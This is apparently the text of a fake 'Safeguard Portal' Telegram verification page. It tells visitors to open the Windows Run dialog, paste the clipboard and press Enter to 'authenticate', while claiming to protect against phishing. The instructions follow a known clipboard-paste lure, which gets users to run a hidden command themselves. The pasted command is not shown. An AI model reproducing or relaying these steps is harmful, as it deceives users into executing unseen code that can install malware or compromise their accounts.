 Safeguard
Telegram
VERIFY
Safeguard Portal
To protect against phishing attacks and malicious
applications, please verify manually through Telegram.
Step 1
Press Windows + R to open the ‘Run’ dialog box.
Step 2
To securely verify through your own Telegram, press
CTRL + V to paste ‘Telegram’ into the ‘Run’ dialog box.
Step 3
Finally, simply press Enter to authenticate your account
and you will be automatically redirected to the desired
group.
Waiting to process
manual verification..